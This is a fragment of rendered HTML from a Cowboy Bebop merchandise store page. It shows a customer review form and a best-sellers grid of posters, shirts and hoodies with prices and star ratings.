  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://cowboybebop.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="470" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="544">
    <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-poster-canvas-official-merch-am2910-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1252/conversions/wall-art-cowboy-bebop-poster-canvas-1_51b41528-24bb-411d-b283-afd665463ef3-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Posters - Cowboy Bebop Poster Canvas Official Merch AM2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-posters-cowboy-bebop-poster-canvas-official-merch-am2910-4" class="capitalize hover:underline leading-3">Cowboy Bebop Posters - Cowboy Bebop Poster Canvas Official Merch AM2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="516">
    <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-shirt-collage-of-characters-am2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/1197/conversions/t-shirt-cowboy-bebop-shirt-collage-of-characters-1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop T-Shirts - Cowboy Bebop Shirt Collage of Characters AM2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-t-shirts-cowboy-bebop-shirt-collage-of-characters-am2910" class="capitalize hover:underline leading-3">Cowboy Bebop T-Shirts - Cowboy Bebop Shirt Collage of Characters AM2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="429">
    <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-bebop-noir-color-pullover-hoodie-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/944/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Hoodies - Bebop Noir (color) Pullover Hoodie RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-bebop-noir-color-pullover-hoodie-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Hoodies - Bebop Noir (color) Pullover Hoodie RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="428">
    <a href="https://cowboybebop.store/product/cowboy-bebop-hoodies-stray-dog-strut-pullover-hoodie-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/940/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u2-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Hoodies - Stray Dog Strut Pullover Hoodie RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
